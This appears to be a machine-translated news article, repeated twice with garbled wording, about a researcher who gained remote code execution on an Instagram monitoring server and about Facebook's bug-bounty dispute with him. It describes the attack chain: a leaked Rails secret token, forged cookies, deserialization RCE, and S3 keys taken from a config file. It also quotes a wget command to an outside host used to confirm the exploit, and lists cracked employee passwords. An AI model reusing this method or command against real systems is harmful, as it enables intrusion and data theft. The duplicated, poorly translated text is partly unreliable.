Facebook threatens security specialist hacking Instagram
Independent security specialist Wesley Wineberg has come under serious pressure from Facebook. She did not pay for the found vulnerabilities on the Instagram server, and even threatened with a lawsuit.
Wesley discovered a vulnerability in the Instagram infrastructure, with which he found (and, perhaps, downloaded) almost everything valuable on Instagram servers: the latest version source code, SSL certificates and private keys for Instagram.com, keys for signing authentication cookies, credentials from the mail server and keys for some other products, including the signature of mobile applications for iOS and Android.

Weinberg also got access to employee accounts and their password hashes, some of which the hacker hacked, and gained access to several Amazon S3 repositories (bakery) with user photos and other private data that are suspected of violating Facebook user privacy.
')
The whole of this epic began in October with the fact that a colleague of Weinberg told him about the open web server
The hacker suggested that the same vulnerability can be found in another Instagram code. He studied their repository on Github, but found nothing like that. But I found something better. In secret_token.rb, a secret Rails token was flashed on the githaba. The article at the link above describes in detail how using such a token not only to fabricate session cookies, but also to initiate deserialization of session cookies in Rails in order to directly start remote code execution.
Wesley configured a local Rails instance and used an exploit that rests on a githaba: rails-3.2.10-remote-code-execution.md to generate an object that will hide in a cookie.
He signed the received object with the secret key from Sensu-Admin - and received cookies from Sensu-Admin. To the delight of the researcher, the server accepted the cookies, launched deserialization, confirmed the signature, and launched for execution the object hidden inside.
It was a team

Having a working RCE in his hands, the hacker launched a remote shell.
Having received a complete confirmation of the bug, on October 21, 2015, Weinberg reported two vulnerabilities to Facebook, counting on rewards. In his blog, he recalls a 2012 article in Bloomberg, where Facebook’s chief security officer talks about his rewards program for vulnerabilities and says, "If they find a million dollar bug, we will pay it."
To prove the seriousness of the bug, the researcher continued to examine the contents of the Instagram server, including downloading a local Postgres database with account information of 60 employees and passwords, hashed by bcrypt. Such hashes are very difficult to choose: the hacker on the computer brute force went at a speed of only 250 attempts per second. Surprisingly, some passwords were so easy that a dictionary attack had an effect after a few minutes.
Moving away from the shock, the hacker chose one of the passwords and logged into the web interface.

After that, he sent to Facebook information about weak user accounts (October 22).
Expecting a reward from Facebook, the specialist examined the contents of the configuration file
Facebook responded quickly, hid the Sensu server for the firewall and on November 16 paid a reward of $ 2500 for the first of three bugs. At the same time, on October 28, Weinberg received a letter, where he was denied remuneration for the second and third bugs, because the vulnerability with weak user accounts "goes beyond the scope of the reward program for vulnerabilities."
Of course, the specialist was a little offended. Getting just $ 2500 for a remote code execution vulnerability is almost insultingly small. He published in his blog a description of hacking and several emails from correspondence with the Facebook security department.
After that, the situation began to heat up. Facebook Security Director Alex Stamos called the director of Synack, with which Weinberg works under a contract. He said that there was an unauthorized access to the database of Instagram employees and confidential user information. This information should be immediately removed. Stamos said he did not want to inform lawyers about the incident, but if necessary, the process against Weinberg will be launched.
In response to a message on the blog of security specialist, Alex Stamos also published a statement in which he called the hacker's actions "unauthorized and unethical." He also suggested that Weinberg was dissatisfied with the low remuneration - this explains his behavior.
At the same time, the specialist confirmed that he deleted all the data received from the S3 server and did not show it to anyone. He added that other unclosed vulnerabilities could be left on Instagram hosting. But it seems that a million dollars will not be paid to him.
Wesley discovered a vulnerability in the Instagram infrastructure, with which he found (and, perhaps, downloaded) almost everything valuable on Instagram servers: the latest version source code, SSL certificates and private keys for Instagram.com, keys for signing authentication cookies, credentials from the mail server and keys for some other products, including the signature of mobile applications for iOS and Android.

Weinberg also got access to employee accounts and their password hashes, some of which the hacker hacked, and gained access to several Amazon S3 repositories (bakery) with user photos and other private data that are suspected of violating Facebook user privacy.
')
The whole of this epic began in October with the fact that a colleague of Weinberg told him about the open web server
sensu.instagram.com sensu.instagram.com , which runs on the Amazon EC2 instance and runs the Sensu monitoring framework. A bug with an open server admin in Facebook has already been reported, but a colleague hinted that he noticed a bug with a remote password reset in the Ruby on Rails application ( CVE-2013-3221 ), for more details, see the article on how to attack Ruby on Rails .The hacker suggested that the same vulnerability can be found in another Instagram code. He studied their repository on Github, but found nothing like that. But I found something better. In secret_token.rb, a secret Rails token was flashed on the githaba. The article at the link above describes in detail how using such a token not only to fabricate session cookies, but also to initiate deserialization of session cookies in Rails in order to directly start remote code execution.
Wesley configured a local Rails instance and used an exploit that rests on a githaba: rails-3.2.10-remote-code-execution.md to generate an object that will hide in a cookie.
He signed the received object with the secret key from Sensu-Admin - and received cookies from Sensu-Admin. To the delight of the researcher, the server accepted the cookies, launched deserialization, confirmed the signature, and launched for execution the object hidden inside.
It was a team
wget exfiltrated.com/test-instagram wget exfiltrated.com/test-instagram - and sensu.instagram.com server dutifully turned to the hacker server, which clearly indicated that the exploit was working.Having a working RCE in his hands, the hacker launched a remote shell.

Having received a complete confirmation of the bug, on October 21, 2015, Weinberg reported two vulnerabilities to Facebook, counting on rewards. In his blog, he recalls a 2012 article in Bloomberg, where Facebook’s chief security officer talks about his rewards program for vulnerabilities and says, "If they find a million dollar bug, we will pay it."
To prove the seriousness of the bug, the researcher continued to examine the contents of the Instagram server, including downloading a local Postgres database with account information of 60 employees and passwords, hashed by bcrypt. Such hashes are very difficult to choose: the hacker on the computer brute force went at a speed of only 250 attempts per second. Surprisingly, some passwords were so easy that a dictionary attack had an effect after a few minutes.
- Six passwords "changeme"
- Three passwords match username
- Two password "password"
- One password "instagram"
Moving away from the shock, the hacker chose one of the passwords and logged into the web interface.

After that, he sent to Facebook information about weak user accounts (October 22).
Expecting a reward from Facebook, the specialist examined the contents of the configuration file
/etc/sensu/config.json , there were key pairs from 82 containers of Amazon S3. Access was closed to all but one. But in this single container, he found another key pair that gave access to all 82nd other containers.Facebook responded quickly, hid the Sensu server for the firewall and on November 16 paid a reward of $ 2500 for the first of three bugs. At the same time, on October 28, Weinberg received a letter, where he was denied remuneration for the second and third bugs, because the vulnerability with weak user accounts "goes beyond the scope of the reward program for vulnerabilities."
Of course, the specialist was a little offended. Getting just $ 2500 for a remote code execution vulnerability is almost insultingly small. He published in his blog a description of hacking and several emails from correspondence with the Facebook security department.
After that, the situation began to heat up. Facebook Security Director Alex Stamos called the director of Synack, with which Weinberg works under a contract. He said that there was an unauthorized access to the database of Instagram employees and confidential user information. This information should be immediately removed. Stamos said he did not want to inform lawyers about the incident, but if necessary, the process against Weinberg will be launched.
In response to a message on the blog of security specialist, Alex Stamos also published a statement in which he called the hacker's actions "unauthorized and unethical." He also suggested that Weinberg was dissatisfied with the low remuneration - this explains his behavior.
At the same time, the specialist confirmed that he deleted all the data received from the S3 server and did not show it to anyone. He added that other unclosed vulnerabilities could be left on Instagram hosting. But it seems that a million dollars will not be paid to him.
Source: https://habr.com/ru/post/273491/
All Articles